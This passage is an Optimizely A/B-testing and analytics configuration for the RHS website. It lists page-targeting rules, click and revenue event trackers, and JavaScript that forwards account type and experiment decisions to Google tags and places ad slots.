"https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '30116110039',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"");t.b(t.v(t.d("extension.slotID",c,p,0)));t.b("\" class=\"extra-google-ads\" apprhsad=\"\" style=\"min-width: 320px; text-align: center; min-height: 50px;\">");t.b("\n" + i);t.b("<!--New Add Here-->");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "30116110039";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"placementSelector","default_value":""},{"name":"slotID","default_value":"ad-top-leader"},{"name":"slotName","default_value":"/21682926971/Top_Leader_AP"},{"name":"adsSizes","default_value":" [[320, 50], [728, 90], [970, 250]]"},{"name":"adsMapping","default_value":"[{size: [970, 0],mapping: [970, 250]},{size: [728, 0], mapping: [[728, 90]]},{size: [0, 0],mapping: [320, 50]}]"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-30116110039';
widget._styleTag.innerHTML = '.extra-google-ads {    margin-top: 1.5rem}@media screen and (min-width: 46.25em) {    .extra-google-ads {        margin-top:2.5rem    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        
const utils = window.optimizely.get('utils');
console.log("!!!Extra Google Ads!!!");
utils.waitForElement("#content").then(function (elem) {
    let resizeTimeout;
    let resizeCallback;
    let unloadCallback;

    function handleResize(slotID) {
        clearTimeout(resizeTimeout);
        resizeTimeout = setTimeout(() => {
            refreshAds(slotID);
            removeHardcodedAdsStylesFromAll(slotID);
        }, 250);
    }

    function setHandler(eventName, callBack, slotID) {
        const boundCallback = callBack.bind(null, slotID);
        window.addEventListener(eventName, boundCallback);
        return boundCallback;
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

    function refreshAds(slotID) {
        const slots = googletag.pubads().getSlots();
        const specificSlot = slots.find(slot => slot.getSlotElementId() === slotID);

        if (specificSlot) {
            googletag.pubads().refresh([specificSlot]);
        } else {
            console.error('Slot not found for ID:', slotID);
        }
    }

    function cleanup() {
        removeHandler('resize', resizeCallback);
        removeHandler('unload', unloadCallback);
    }

    function removeStyleTagByContent(className) {
        const styleTags = document.getElementsByTagName('style');
        for (const styleTag of styleTags) {
            if (styleTag.innerHTML.includes(className)) {
